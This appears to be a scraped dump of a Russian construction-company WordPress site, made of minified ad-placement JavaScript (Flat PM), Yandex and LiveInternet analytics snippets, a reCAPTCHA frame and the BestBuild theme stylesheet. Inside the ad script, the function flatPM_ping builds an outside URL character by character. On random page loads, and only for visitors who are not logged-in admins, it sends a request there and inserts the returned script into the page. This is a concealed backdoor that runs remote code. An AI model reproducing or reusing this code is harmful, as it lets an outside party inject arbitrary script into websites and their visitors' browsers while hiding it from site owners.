/>');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.263 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 17:22:41 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ou_5IYYYH4I5Gbx9CtsXnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768670578283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7
body_size: 13683
content:
/*
    Theme Name: BestBuild
    Theme URI: http://bestbuild.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: BestBuild | Construction, Building and Architecture WordPress Theme is a corporate theme designed and developed particularly for Construction, Building and Architecture companies or those with similar services. We built this theme on Visual Composer, a very convenient drag-n-drop PageBuilder for WordPress. It should provide you with the smoothest experience while creating your website with our theme.
    Version: 2.7
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: Construction, building, architecture, business, construct, construction theme, build, WordPress, visual composer, architect, portfolio, services, projects, erection, preconstruction, general contracting
    Text Domain: bestbuild

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.
*/

html{
    font-size: 100%;
}

body{
    color: #777777;
    font-size: 14px;
}

body.error404{
    background: url('assets/images/page_404.jpg') no-repeat 50% 0;
    background-size: cover;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
}

a{
    color: #0548c4;
    text-decoration: none !important;
}

a:hover, a:active, a:focus{
    color: #5998c0;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-weight: 900;
    color: #333333;
    padding: 0;
    margin: 0 0 8px;
}

h1:before, .h1:before, h2:before, .h2:before, h3:before, .h3:before, h4:before, .h4:before, h5:before, .h5:before, h6:before, .h6:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #dac725;
    margin: 0 0 21px;
}

h2, .h2{
    margin-bottom: 13px;
}

h2:before, .h2:before{
    margin-bottom: 25px;
}

h3:before, .h3:before{
    margin-bottom: 24px;
}

h3, .h3{
    margin-bottom: 12px;
}

h4:before, .h4:before{
    margin-bottom: 20px;
}

h4, .h4{
    margin-bottom: 20px;
}

h5:before, .h5:before{
    margin-bottom: 30px;
}

h5, .h5{
    margin: 0 0 12px;
}

h6:before, .h6:before{
    margin-bottom: 28px;
}

p{
    line-height: 22px;
    margin: 0 0 15px;
}

strong, b{
    font-weight: 900;
}

mark{
    background: none;
    color: #dac725;
    padding: inherit;
}

blockquote{
    padding: 3px 0 3px 23px;
    border-left: 5px solid #dac725;
    font-size: 16px;
    line-height: 22px;
    color: #777777;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 6px 30px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 20px auto;
}

.alignnone{
    display: block;
    margin: 0 0 20px 0 !important;
}

.button,
.form-submit .submit,
.button:focus,
.form-submit .submit:focus{
    text-decoration: none !important;
    border: none;
    background: #dac725;
    color: #fff;
    font-size: 13px;
    padding: 11px 22px 10px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button:hover,
.button:active,
.form-submit .submit:hover,
.form-submit .submit:active
{
    background: #777;
    color: #fff;
}

.button.large{
    padding: 15px 22px;
}

.button.wpcf7-submit{
    padding: 14px 45px 13px;
    text-transform: uppercase;
}

.button.white{
    background: #fff;
    color: #4c4c4b;

}

.button.white:hover, .button.white:active, .button.white:focus{
    background: #dac725;
    color: #fff;
}

.button.dark{
    background: #333333;
    color: #fff;

}

.button.dark:hover, .button.dark:active, .button.dark:focus{
    background: #dac725;
    color: #fff;
}

.button.grey{
    background: #777;
    color: #fff;
}

.button.grey:hover, .button.grey:active, .button.grey:focus{
    background: #dac725;
    color: #fff;
}

.tp-caption .button.large,
.tp-caption .button,
.tp-caption .button_3d span,
.tp-caption .button_3d span::before,
.ls-slide .button.large,
.ls-slide .button,
.ls-slide .button_3d span,
.ls-slide .button_3d span::before
{
    padding: 15px 40px;
}

.tp-caption .button.large.bordered,
.tp-caption .button.bordered,
.ls-slide .button.large.bordered,
.ls-slide .button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
    padding: 12px 34px;
}

.button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
}

.button.bordered:hover{
    border-color: #dac725;
    color: #dac725;
}

.button_3d {
    position: relative;
    text-decoration: none !important;
    border: none;
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button_3d span {
    position: relative;
    display: inline-block;
    padding: 12px 20px;
    background: #dac725;
    color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.button_3d.white span{
    background: #fff;
    color: #4c4c4b;
}

.button_3d span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 12px 20px;
    background: #999;
    color: #4c4c4b;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.button_3d.white span::before{
    background: #c0af1a;
    color: #fff;
}

.button_3d:hover span,
.button_3d:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

.button_3d:hover span::before,
.button_3d:focus span::before {
    background: #fff;
    color: #4c4c4b;
}

.button_3d.white:hover span::before,
.button_3d.white:focus span::before {
    background: #dac725;
    color: #fff;
}


#header{
    position: relative;
    margin: 0 0 60px;
    z-index: 99999;
}

#main{
    padding: 0 0 60px;
    z-index: 10;
}

body.error404 #main{
    background-color: transparent;
}

#main, #footer{
    position: relative;
}

#footer{
    position: fixed;
    bottom: 0;
    z-index: 0;
    width: 100%;
}

#wrapper{
    position: relative;
    overflow: hidden;
}

.content_wrapper{
    position: relative;
    background: #fff;
    z-index: 10;
}

body.error404 .content_wrapper{
    background: none;
}

.header_top{
    position: relative;
    padding: 39px 0 37px;
}

.logo{
    float: left;
    font-size: 32px;
	font-weight:700;
    text-transform: uppercase;
    color: #333;
}
.logo a {
  color: #10133C;
}
.logo span{
	padding-left:20px;
}
.logo img{
	vertical-align: baseline;
}
.header_socials{
    float: right;
    font-size: 0;
    margin: 0 0 0 82px;
}

.header_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 10px 0 0 16px;
    color: #aaa;
    transition: color 0.2s linear;
}

.header_socials a:first-child{
    margin: 0;
}

.header_socials a:hover{
    color: #dac725;
}

.icon_text{
    position: relative;
}

.icon_text .icon{
    float: left;
    font-size: 26px;
    color: #dac725;
    margin: 0 14px 0 0;
}

.icon_text .icon i{
    vertical-align: top;
}

.icon_text .text{
    float: right;
}

.icon_text .text strong{
    display: block;
    color: #333333;
    line-height: 16px;
}

.header_top .icon_text{
    float: right;
    margin: 5px 0 0 25px;
}

.header_top .icon_text span{
    font-size: 13px;
    color: #999;
}

.top_nav{
    position: relative;
}

.top_nav .top_nav_wrapper{
    background: #333333;
}

.top_nav .top_nav_wrapper > ul,
.top_nav .main_menu_nav > ul{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0 35px;
    float: left;
}

.top_nav .top_nav_wrapper > ul:after,
.top_nav .main_menu_nav > ul:after
{
    content: '';
    clear: both;
    display: table;
}

.top_nav .top_nav_wrapper > ul > li,
.top_nav .main_menu_nav > ul > li
{
    position: relative;
    float: left;
    font-size: 13px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 900;
}

.top_nav .top_nav_wrapper > ul > li > a,
.top_nav .main_menu_nav > ul > li > a
{
    position: relative;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    color: #ffffff;
    padding: 21px 20px;
    height: 64px;
    text-decoration: none !important;
}

.top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a,
.top_nav .top_nav_wrapper > ul > li.page_item_has_children > a,
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a,
.top_nav .main_menu_nav > ul > li.page_item_has_children > a
{
    padding-right: 23px;
}

#magic-line {
    position: absolute;
    top: 0px;
    left: 0;
    width: 100px;
    height: 4px;
    background: #dac725;
}

.top_nav .top_nav_wrapper > ul > li ul,
.top_nav .main_menu_nav > ul > li ul
{
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    list-style: none;
    padding: 12px 0;
    margin: 0;
    width: 220px;
	z-index: 1;
}

.top_nav .top_nav_wrapper > ul > li ul ul,
.top_nav .main_menu_nav > ul > li ul ul
{
    left: 100%;
    top: -12px;
}

.top_nav .top_nav_wrapper > ul li:hover > ul,
.top_nav .main_menu_nav > ul li:hover > ul
{
    display: block;
}

.top_nav .top_nav_wrapper > ul > li ul li,
.top_nav .main_menu_nav > ul > li ul li
{
    position: relative;
    font-weight: 400;
    font-size: 14px;
    text-transform: none;
    color: #333333;
}

.top_nav .top_nav_wrapper > ul > li ul a,
.top_nav .main_menu_nav > ul > li ul a
{
    display: block;
    padding: 9px 27px;
    color: #333333;
    text-decoration: none !important;
    transition: background 0.2s linear, color 0.2s linear;
}

.top_nav .top_nav_wrapper > ul > li ul li:hover > a,
.top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
.top_nav .main_menu_nav > ul > li ul li:hover > a,
.top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: #777;
    color: #fff;
}

.top_nav .icon_text{
    float: right;
    padding: 0 0 0 35px;
    margin: 18px 38px 0 0;
}

.top_nav .icon_text:before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0 0 0;
    border-left: 1px solid #454b50;
    height: 27px;
}

.top_nav .icon_text strong, .top_nav .icon_text strong a{
    color: #fff;
    font-size: 15px;
}

.top_nav .icon_text span{
    color: #999999;
    font-size: 13px;
}

.slider_text{
    padding: 30px 45px;
    width: 430px;
    box-sizing: border-box !important;
}

.slider_line{
    width: 46px;
    height: 5px;
    background: #dac725;
}

.entry-header{
    position: relative;
    margin: -92px -3000px 60px;
    padding: 32px 3000px 0;
    background: #dac725;
}

.entry-header .overlay{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.35);
}

.entry-header .entry-title-left {
    position: relative;
    float: left;
    height: 244px;
    padding: 0 0 14px 0;
}

.entry-header .entry-title-right{
    position: relative;
    float: right;
    height: 244px;
}

.entry-header .entry-title-right .button{
    border: 3px solid #fff;
    color: #333333;
    padding: 11px 13px 10px 15px;
    border-radius: 0;
    vertical-align: middle;
    background: transparent;
}

.entry-header .entry-title-right:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title-right .button.cart_link{
    background: #fff;
    padding: 11px 25px 10px 30px;
}

.entry-header .entry-title-right .button.cart_link span{
    margin: 0 5px 0 0;
}

.entry-header .entry-title-right .button.cart_link .fa{
    color: #dac725;
    font-size: 19px;
}

.entry-header .entry-title-right .button:hover, .entry-header .entry-title-right .button:active, .entry-header .entry-title-right .button:focus{
    background: #fff;
    color: #333;
}

.entry-header .entry-title-right .button:hover .fa, .entry-header .entry-title-right .button:active .fa, .entry-header .entry-title-right .button:focus .fa{
    color: #333;
}

.entry-header .entry-title-right .button .fa{
    font-size: 20px;
    vertical-align: middle;
    color: #fff;
}

.entry-header .entry-title-right .button span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{
    height: 180px;
}

.entry-header .entry-title-left:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title{
    display: inline-block;
    vertical-align: middle;
}

.entry-header .entry-title .h2{
    margin-bottom: 7px;
    text-transform: uppercase;
}

.entry-header .entry-title .h2:before{
    background: #fff;
    margin-bottom: 20px;
}

.entry-header .entry-title .sub_title{
    color: #333333;
    font-size: 14px;
}

.info_box{
    position: relative;
    margin: 0 0 30px;
}

.info_box_image{
    position: relative;
    margin: 0 0 29px;
}

.info_box_image img{
    max-width: 100%;
    height: auto;
}

.info_box h4{
    text-transform: uppercase;
    color: #333333;
    margin: 0 0 19px;
}

.info_box h4:before{
    display: none;
}

.info_box p{
    margin: 0 0 13px;
}

.info_box .read_more{
    text-transform: uppercase;
    font-weight: 900;
    transition: color 0.2s linear;
}

.info_box .read_more .stm_icon{
    margin: 0 5px 0 0;
    font-size: 18px;
    vertical-align: middle;
}

.info_box .read_more span{
    vertical-align: middle;
}

.info_box .read_more:hover{
    color: #dac725;
}

.info_box ul,
.wpb_content_element ul,
.text_block ul,
.comment-info ul
{
    list-style: none;
    padding: 0;
    margin: 0;
}

.text_block ol,
.comment-info ol
{
    padding: 0;
}

.info_box ul li,
.wpb_content_element ul li,
.text_block ul li,
.comment-info ul li
{
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px;
}

.wpb_content_element ul,
.text_block ul,
.text_block ol,
.comment-info ol,
.comment-info ul
{
    margin: 0 0 20px;
}

.text_block ol,
.comment-info ol{
    list-style-position: inside;
}

.wpb_content_element ul li,
.text_block ul li,
.text_block ol li,
.comment-info ul li,
.comment-info ol li
{
    margin: 0 0 10px 0;
}

.info_box ul li:before,
.text_block ul li:before,
.comment-info ul li:before,
.wpb_content_element ul li:before{
    content: "\f054";
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.wpb_content_element ul.type_1 li:before,
.text_block ul.type_1 li:before,
.comment-info ul.type_1 li:before
{
    content: '\f00c';
    top: 4px;
}

.wpb_content_element ul.type_2 li:before,
.text_block ul.type_2 li:before,
.comment-info ul.type_2 li:before
{
    content: '\f14a';
    top: 3px;
    font-size: 14px;
}

.wpb_content_element strong{
    color: #333333;
}

.projects_tabs{
    position: relative;
}

.projects_tabs h2{
    color: #ffffff;
    float: left;
}

.projects_tabs h2:before{
    background: #dac725;
    margin-bottom: 14px;
}

.projects_tabs h2 a{
    color: #fff;
    transition: color 0.2s linear;
}

.projects_tabs h2 a:hover{
    color: #dac725;
}

.projects_tabs_header{
    border-bottom: 1px solid #222222;
    box-shadow: 0 3px 3px #292929;
    margin: 0 0 50px;
    padding: 37px 0 22px;
}

.projects_tabs.full_width .projects_tabs_header, .projects_tabs.full_width{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

.projects_carousel{
    position: relative;
    display: none !important;

}

.no_padding .projects_carousel{
    margin-left: -12px;
    margin-right: -12px;
}

.slick-initialized .slick-slide img {
    display: block;
    height: auto;
    width: 100%;
}

.projects_carousel.active{
    display: block !important;
}

.projects_carousel .project img{
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
}

.projects_carousel .project{
    position: relative;
}

.projects_carousel.multiple_project .project{
    padding: 0 12px;
}

.projects_carousel .project .project_wr{
    position: relative;
}

.projects_carousel .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.projects_carousel .project .view_more{
    position: absolute;
    left: 33px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.projects_carousel .project h4{
    position: absolute;
    left: 33px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.projects_carousel .project h4:before{
    display: none;
}

.projects_carousel .project:hover .overlay{
    opacity: 0.5;
}

.projects_tabs .tabs{
    float: right;
    margin: 17px -15px 0 0;
}

.projects_carousel .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.projects_carousel .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.projects_tabs .tabs a{
    display: inline-block;
    vertical-align: top;
    padding: 13px 15px 12px;
    color: #aaaaaa;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    transition: color 0.2s linear, background 0.2s linear;
}

.projects_tabs .tabs a:hover{
    color: #dac725;
}

.projects_tabs .tabs a.active{
    background: #333333;
    color: #dac725;
    border-radius: 3px;
}

.icon_box{
    position: relative;
}

.icon_box .icon{
    color: #dac725;
    margin: 0 0 8px;
    vertical-align: bottom;
}

.icon_box.icon_left .icon{
    float: left;
    margin: 0 26px 0 0;
    text-align: center;
}

.icon_box.icon_left .icon_text{
    overflow: hidden;
}

.icon_box.icon_left h5:after{
    display: none;
}

.icon_box.icon_left h5:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #ccc;
    margin: 0 0 18px;
}

.icon_box.icon_left p{
    font-size: 13px;
    line-height: 18px;
}

.icon_box .icon i{
    vertical-align: middle;
}

.icon_box .icon:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.icon_box h4, .icon_box h5{
    margin-bottom: 12px;
}

.icon_box h4:before{
    display: none;
}

.icon_box h4:after{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #aaaaaa;
    margin: 17px 0 0;
}

.testimonials_module{
    position: relative;
}

.testimonials_module .testimonial{
    position: relative;
    background: #f7f7f7;
    padding: 30px 30px;
    font-style: italic;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 23px 0;
}

.testimonials_module .testimonial:after{
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    border-bottom: 8px solid transparent;
    border-left: 12px solid transparent;
    border-top: 8px solid #d6d6d6;
    border-right: 12px solid #d6d6d6;
}

.testimonials_module .testimonial-info{
    padding: 0 0 0 29px;
}

.testimonials_module .testimonial-image{
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin: 0 15px 0 0;
}

.testimonials_module .testimonial-text{
    padding-top: 26px;
    overflow: hidden;
}

.testimonials_module .name{
    font-size: 13px;
    color: #333333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0 0 2px 0;
}

.testimonials_module .company {
    font-size: 13px;
}

table.bordered{
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
}

table.bordered td{
    border: 1px solid #e9e9e9;
    padding: 0;
    text-align: center;
}

table.bordered .alignnone{
    display: inherit;
    margin: 0 !important;
    max-width: 100%;
    height: auto;
}

.stats_counter{
    position: relative;
}

.stats_counter .icon{
    float: left;
    color: #dac725;
    margin: 0 12px 0 0;
}

.stats_counter h2:before, .stats_counter h6:before{
    display: none;
}

.stats_counter h2{
    overflow: hidden;
    color: #fff;
    padding: 10px 0 0 0;
    margin: 0;
}

.stats_counter h6{
    clear: both;
    color: #fff;
}

.posts_grid{
    position: relative;
}

.posts_grid > ul{
    padding: 0;
    margin: 0 -26px;
    list-style: none;
    font-size: 0;
}

.posts_grid > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 42px 0;
    padding: 0 26px;
    width: 33.3%;
    font-size: 14px;
}

.posts_grid > ul > li .post_info{
    padding: 0 0 46px;
